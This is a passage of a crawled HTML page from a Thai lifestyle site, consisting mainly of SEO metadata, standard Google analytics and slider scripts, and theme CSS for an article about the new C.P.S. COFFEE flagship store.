

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aroundonline.com/cafe-4/
body_size: 18383
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ - aroundonline</title>
<link rel="canonical" href="https://www.aroundonline.com/cafe-4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ - aroundonline" />
<meta property="og:description" content="แฟล็กชิพสโตร์แห่งใหม่นี้ ได้ถูกออกแบบขึ้นในคอนเซปต์ “Modern Timeless” ที่นอกจากจะฉีกภาพการดีไซน์เดิม ๆ ทั้งหมดแล้ว ยังปรับเปลี่ยนโลโก้แบรนด์ให้ดูทันสมัย มาพร้อมรายละเอียดการออกแบบมากมายจากคำว่า COFFEE, PASSION, SPECIALTY [&hellip;]" />
<meta property="og:url" content="https://www.aroundonline.com/cafe-4/" />
<meta property="og:site_name" content="aroundonline" />
<meta property="article:published_time" content="2022-10-21T03:12:24+00:00" />
<meta property="og:image" content="https://www.aroundonline.com/wp-content/uploads/2022/10/COVER-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Aroundonline" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Aroundonline" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aroundonline.com/cafe-4/","url":"https://www.aroundonline.com/cafe-4/","name":"C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ - aroundonline","isPartOf":{"@id":"https://www.aroundonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.aroundonline.com/cafe-4/#primaryimage"},"image":{"@id":"https://www.aroundonline.com/cafe-4/#primaryimage"},"thumbnailUrl":"https://www.aroundonline.com/wp-content/uploads/2022/10/COVER-1.jpg","datePublished":"2022-10-21T03:12:24+00:00","dateModified":"2022-10-21T03:12:24+00:00","author":{"@id":"https://www.aroundonline.com/#/schema/person/56c4c55832dc477cf280010ddd4af0d4"},"breadcrumb":{"@id":"https://www.aroundonline.com/cafe-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aroundonline.com/cafe-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aroundonline.com/cafe-4/#primaryimage","url":"https://www.aroundonline.com/wp-content/uploads/2022/10/COVER-1.jpg","contentUrl":"https://www.aroundonline.com/wp-content/uploads/2022/10/COVER-1.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.aroundonline.com/cafe-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aroundonline.com/"},{"@type":"ListItem","position":2,"name":"C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ"}]},{"@type":"WebSite","@id":"https://www.aroundonline.com/#website","url":"https://www.aroundonline.com/","name":"Aroundonline","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aroundonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.aroundonline.com/#/schema/person/56c4c55832dc477cf280010ddd4af0d4","name":"Aroundonline","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aroundonline.com/#/schema/person/image/","url":"https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-96x96.jpg","contentUrl":"https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-96x96.jpg","caption":"Aroundonline"},"description":"เหมือนจันทร์ ศรีสอาด","sameAs":["https://www.aroundonline.com"],"url":"https://www.aroundonline.com/author/muanchan/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Feed" href="https://www.aroundonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Comments Feed" href="https://www.aroundonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; C.P.S. COFFEE แฟล็กชิพสโตร์แห่งใหม่ ฉีกภาพการดีไซน์แบบเดิม ๆ Comments Feed" href="https://www.aroundonline.com/cafe-4/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='mpp_gutenberg-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/niwz2vr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kbof90p4/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/7vi07qk3/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/qtoud045/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8ub5g7wl/2f6da.css' type='text/css' media='all' />
<style id='journo-edge-style-handle-modules-inline-css' type='text/css'>
/* generated in /home/aroundonli/domains/aroundonline.com/public_html/wp-content/themes/journo/framework/admin/options/general/map.php journo_edge_page_general_style function */
.postid-48200.edgtf-boxed .edgtf-wrapper { background-attachment: fixed;}
</style>
<link rel='stylesheet' id='edgtf-news-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/9ltijd62/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/jps3eggv/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-news-responsive-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/q9s22t96/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-default-style-css' href='//www.aroundonline.com/wp-content/themes/journo/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-child-style-css' href='//www.aroundonline.com/wp-content/themes/journo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_awesome-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/e59ao0lw/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_elegant-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6kg8g1d7/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-ion_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/esckapnh/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linear_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8z3ee4xs/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linea_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/er80xdsi/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6k0dwvu9/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/1f99824d/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/785ldp39/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='journo-core-dashboard-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dfgb22g3/2f6da.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js" id="catch-instagram-feed-gallery-widget-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHZFVPN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aroundonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHZFVPN");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.aroundonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aroundonline.com/wp-json/wp/v2/posts/48200" />
<link rel="alternate" type="application/json+oembed" href="https://www.aroundonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aroundonline.com%2Fcafe-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aroundonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aroundonline.com%2Fcafe-4%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.edgtf-main-menu ul li a {
font-family: Sarabun;
}
h1, h2, h3, h4, h5, h6 {
font-family: Sarabun-Bold,sans-serif;
}
body {
font-family: "Sarabun",sans-serif;
font-size: 24px;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a {
font-size: 13px;
font-weight: 300;
color: #707070;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a, .widget.widget_tag_cloud a {
font-family: Sarabun;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
color: inherit;
line-height: inherit;
font-size: 22px;
font-style: inherit;
font-weight: inherit;
letter-spacing: inherit;
}
img.social-line {
width: 23px;
position:  relative;
top: 4px;
}
.edgtf-main-menu>ul>li>a {
font-size: 16px;
padding: 0 15px;
font-weight: 500;
letter-spacing: 0;
}
.edgtf-right-widget-area img.social-line {
width: 19px;
position:  relative;
top:  2px;
}
.edgtf-page-header .edgtf-right-widget-area .edgtf-social-icons-group-widget {
top: -75px;
position: absolute;
width: 165px;
right: 0;
}
#respond input[type=text], #respond textarea, .edgtf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password] {
font-size: 22px;
}
.edgtf-page-header .edgtf-right-widget-area span {
font-size:  19px;
}
.edgtf-container-inner {
max-width: 1170px;
}
.edgtf-grid-1300 .edgtf-container-inner, .edgtf-grid-1300 .edgtf-grid, .edgtf-grid-1300 .edgtf-row-grid-section {
max-width: 1200px;
}
.title_bar_more h3 {
display: inline-block;
width: 100%;
z-index: 100000;
font-size: 22px;
font-family: Sarabun;
}
.edgtf-social-share-holder.edgtf-list li:last-child {
margin: 5px 5px 5px 5px;
}
.title_bar_more p {
display:  inline-block;
text-align:  right;
float:  right;
position:  absolute;
right: 0px;
top:  0;
}
.title_bar_more h3:after {
content:  '';
width: 100%;
height:  1px;
background: #b4b4b4;
position: relative;
display:  block;
top:  -16px;
}
.title_bar_more span {
background:  #fff;
z-index: 100;
position: relative;
padding-right:  15px;
}
.title_bar_more a {
position:  relative;
background:  #fff;
padding-left:  15px;
top: -10px;
}
.title_bar_more {
padding-bottom: 10px;
position: relative;
}
.edgtf-layout1-item .edgtf-ni-content {
padding: 25px 10px 25px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
padding: 0 5px;
float: left;
}
.top-news {
float:  left;
width:  100%;
}
.edgtf-small-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: row wrap;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 16px;
font-weight:  300;
line-height:  20px;
}
.editor_talk .edgtf-ni-content.hide_cats {
min-height:  135px;
}
.edgtf-news-holder .edgtf-post-excerpt-holder p, .edgtf-news-holder .edgtf-post-title {
margin: 0;
color: #000;
font-size: 14px;
line-height: 20px;
}
.edgtf-post-info-date.entry-date.published.updated {
font-size: 13px;
float: left;
}
.author-info span {
line-height: 20px;
float:  left;
padding-right:  5px;
}
.author-info {
font-size: 13px;
margin-left: 5px;
border-left: 1px solid #adadad;
padding-left: 5px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom {
margin-top: 10px;
clear:both;
}
.author-info span {
font-size: 22px;
color: #000;
line-height: 25px;
position: relative;
top: 1px;
}
.edgtf-social-share-holder.edgtf-list li {
margin:5px 5px 5px 5px;
}
.top-news>div {
display:  inline-block;
}
h3 {
font-size: 22px;
letter-spacing: 0;
}
.author-info 
img {
position:  relative;
top:  2px;
border-radius: 30px;
float: left;
}
.edgtf-author-description .edgtf-author-description-inner {
padding: 8px 0;
min-height: auto;
clear: both;
padding-bottom: 25px;
float: left;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
position: absolute;
top: -20px;
left: -1px;
padding: 5px 0;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
font-family: Sarabun,sans-serif;
font-size: 9px;
font-weight: 600;
color: #000;
padding: 0px 15px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top:hover .edgtf-post-info-category {
padding: 0px 15px;
}
.title_bar_more a:after {
content: '\f101';
font-family:  FontAwesome;
font-size:  14px;
margin-left: 5px;
}
.top-news>div {
display:  inline-block;
}
.more-news a {
display:  inline-block;
border:  1px solid #e5e5e5;
padding: 0 15px;
}
.more-news {
display: block;
margin-top: 15px;
float: left;
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child .vc_column-inner {
padding-right: 0;
}
.author-info.style_3 {
padding-left:  0;
margin-left:  0;
}
.edgtf-ni-content.hide_cats {
padding-bottom: 8px;
padding-top: 15px;
}
.editor_talk h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 19px;
line-height: 14px;
}
.editor_talk .edgtf-post-excerpt-holder {
margin-top:  6px;
}
.editor_talk .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
padding-bottom: 30px;
padding-top: 10px;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 37.2%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 62.8%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 30%;
}
.issue .edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 70%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 8px;
}
.main_editor.wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a img {
width:  100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child {
width: 50.8%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 49.2%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child>.vc_column-inner {
padding-left:  7px;
}
.main_last_news .wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.issue h4.entry-title.edgtf-post-title.edgtf-custom-style {
min-height:  75px;
}
.issue .title_bar_more span {
background: #f8f3eb;
}
.issue .title_bar_more a {
background:  #f8f3eb;
}
.vc_row.wpb_row.vc_row-fluid.issue {
padding-bottom: 20px;
margin-top: 15px;
padding-bottom: 35px;
}
.vc_row.wpb_row.vc_row-fluid.small_banner {
margin-bottom:  15px !important;
margin-top: 10px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
margin: 0 0 30px;
}
.issue .edgtf-ni-content {
background:  transparent;
border:  0;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
background:  transparent;
top:  -30px;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
color: #fff;
font-weight: 300;
letter-spacing: 0;
font-size: 12px;
}
.cats_style_2 .edgtf-ni-content {
padding-top:  5px;
min-height: 200px;
}
.edgtf-blog-holder article .edgtf-post-image {
max-width: 100%;
width: 100%;
}  
.edgtf-blog-holder article .edgtf-post-image img {
width: 100%;
}
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area {
height: 90px;
overflow: visible;
z-index: 2;
box-sizing: border-box;
position: relative;
max-width: 200px;
margin: 0 auto;
}
.edgtf-right-widget-area span.edgtf-search-icon-text {
display:  none;
}
.edgtf-page-footer .edgtf-footer-top-holder {
background-color: #f7f7f7;
margin-top: 0px;
}
.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-inner.edgtf-grid {
padding: 15px 0;
}
.edgtf-footer-top-holder .widget.edgtf-social-icons-group-widget.text-align-center {
margin-bottom:  0;
}
.single-post .edgtf-title-holder.edgtf-breadcrumbs-type.edgtf-title-va-header-bottom.edgtf-has-bg-image {
display:  none;
}
.single-post .edgtf-container-inner {
padding-top: 25px!important;
}
blockquote {
display: inline-block;
width: 100%;
vertical-align: middle;
margin: 10px 0;
padding: 0;
color: #000;
font-family: "Sarabun",serif;
font-size: 23px;
line-height: 33px;
font-weight: 300;
border-left: 3px solid;
quotes: none;
box-sizing: border-box;
padding-left: 15px;
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top {
margin-bottom: 5px;
position: absolute;
top: -29px;
left: 0;
background: transparent;
padding: 1px 22px;
z-index: 9;
-webkit-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
-moz-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
transition: padding .2s cubic-bezier(.4,.12,.4,.85);
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top .edgtf-post-info-category {
color: #fff;
}
.edgtf-blog-holder article .edgtf-post-title {
margin: 15px 0 8px;
}
aside.edgtf-sidebar .edgtf-news-layout3-widget .edgtf-layout3-item .edgtf-ni-item-inner {
border-top: 0;
}
.widget .edgtf-widget-title {
margin: 0 0 23px;
font-weight: 600;
font-size: 14px;
text-align: center;
margin: 0;
}
.edgtf-sidebar-holder .edgtf-widget-title-holder {
border-top:  1px solid #e5e5e5;
border-bottom:  1px solid #e5e5e5;
padding:  8px 0;
margin-bottom: 15px;
}
.widget.widget_archive .edgtf-widget-title, .widget.widget_categories .edgtf-widget-title, .widget.widget_meta .edgtf-widget-title, .widget.widget_nav_menu .edgtf-widget-title, .widget.widget_pages .edgtf-widget-title, .widget.widget_recent_comments .edgtf-widget-title, .widget.widget_recent_entries .edgtf-widget-title {
margin: 0 0 0px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
display: flex;
border-bottom: 1px solid #e5e5e5;
padding-bottom: 15px;
margin-bottom: 15px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space:last-child {
border:  0;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space .edgtf-ni-image-holder {
width: 140px;
}
.single-post .edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  5px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats {
padding:  0;
border:  0;
padding-left:  10px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats h2 {
font-size: 22px;
line-height: 15px;
font-weight: 300;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.widget_categories a {
font-family:  Sarabun-Bold;
font-size: 12px;
}
body .widget_categories li {
font-family: Sarabun-Bold !important;
font-size: 12px !important;
letter-spacing:  0 !important;
}
li.cat-item.cat-item-1 {
display:  none;
}
.edgtf-sidebar-holder .widget_categories li:nth-last-child(2) {
border-bottom: 0;
}
.edgtf-sidebar-holder iframe.snapwidget-widget {
height: 285px !important;
}
.edgtf-sidebar-holder .textwidget br {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info>div:after{
display: none;
}
.edgtf-post-info-date.entry-date.published.updated {
font-family:  Sarabun;
color: #000;
}
.author-info span {
font-family:  Sarabun;
}
.post-shared {
